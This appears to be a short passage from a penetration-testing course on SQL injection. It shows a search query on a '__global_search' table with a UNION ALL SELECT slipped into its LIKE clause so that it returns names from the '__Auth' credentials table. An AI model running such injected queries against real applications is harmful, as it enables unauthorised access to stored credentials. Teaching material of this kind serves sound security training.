 SELECT `doctype`, `name`, `content`, `title`, `route`
FROM `__global_search`
WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,name FROM __Auth#%" AND MATCH(`content`) AGAINST (\'\\"offsec\\"\' IN
BOOLEAN MODE)
LIMIT 20 OFFSET 0
Listing 40 - Target query we are
attempting to execute